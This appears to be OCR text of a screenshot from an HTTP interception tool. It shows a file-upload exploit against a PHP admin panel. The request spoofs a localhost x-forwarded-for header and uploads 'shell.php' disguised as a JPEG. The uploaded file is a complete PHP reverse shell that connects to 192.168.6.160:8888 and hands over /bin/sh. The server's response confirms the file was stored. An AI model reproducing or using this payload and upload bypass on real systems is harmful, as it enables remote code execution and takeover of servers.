 Request
Pretty Raw Hex U2C Chinese
\n
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=2o59ckjaj9vcv65pjiu1evh270
15 x-forwarded-for: 127.0.0.1
16 Connection: close
17
18 ------WebKitFormBoundaryQakwQSvoSArcTgtq
19 Content-Disposition: form-data; name="document"; filename="shell.php"
20 Content-Type: image/jpg
21
22 <?php
23 $ip="192.168.6.160";
24 $port=8888;
25 $sock = fsockopen($ip, $port);
26 $descriptorspec = array(
27 0 => $sock,
28 1 => $sock,
29 2 => $sock
30 );
31 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
32 proc_close($process);
33 ?>
34
35 ------WebKitFormBoundaryQakwQSvoSArcTgtq
36 Content-Disposition: form-data; name="submit"
Search...
0 matches
Response
Pretty Raw Hex Render U2C Chinese
\n
9 Content-Length: 3028
10 Connection: close
11 Content-Type: text/html
12
13 file uploadad files/1662641086shell.php<!DOCTYPE html>
14 <html lang="en">
15 <head>
16
17 <meta charset="utf-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
19 <meta name="description" content="">
20 <meta name="author" content="">
21
22 <title>
Admin panel
</title>
23
24 <!-- Bootstrap core CSS -->
25 <link href="/adminstration/bootstrap/css/bootstrap.min.css" rel="
stylesheet">
26
27 <!-- Custom styles for this template -->
28 <link href="/adminstration/bootstrap/css/style.css" rel="stylesheet"
>
29
Search...
0 matches
INSPECTOR
WWW.2BA.CC